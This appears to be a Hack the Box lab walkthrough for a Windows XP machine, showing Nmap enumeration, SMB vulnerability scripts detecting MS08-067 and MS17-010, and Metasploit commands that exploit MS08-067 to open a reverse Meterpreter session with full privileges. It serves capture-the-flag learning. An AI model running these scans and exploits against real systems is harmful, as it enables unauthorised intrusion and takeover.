
Enumeration
Nmap


The Nmap scan shows that port 445 (SMB) is open on the target, among other things. The target has a Windows XP operating system.
nmap -sVC -T4 -p- 10.10.10.4
Since the target has SMB running, we will use Nmap SMB scripts to check for vulnerabilities.
ls /usr/share/nmap/scripts | grep smb | grep vulnWe can run all the Nmap SMB scripts as follows:

The input shows that the target is vulnerable to remote code execution MS08-67 and MS17-010 (EternalBlue).
nmap -p445 -sV --script smb-vuln* 10.10.10.4Exploitation
Metasploit MS08-67

Fired up Metasploit and looked for an exploit for MS08-067. Deployed exploit: windows/smb/ms08_067_netapi
msfconsole
use exploit/windows/smb/ms08_067_netapi
set rhosts 10.10.10.4
set lhost tun0
run
Successfully obtained a Meterpreter session with highest privileges.

The user flag can be found in the directory:
C:\Documents and Settings\john\Desktop
The root flag can be found in the directory:
C:\Documents and Settings\Administrator\Desktop
MS17-010
Metasploit and manual exploitation for MS17-010 (EternalBlue) can be read from my Hack the Box Blue walkthrough:
https://teemuhakkarainen.com/hack-the-box-blue/

Hey there! I simply want to give you a big thumbs up for the excellent information you have here on this post. I am coming back to your website for more soon.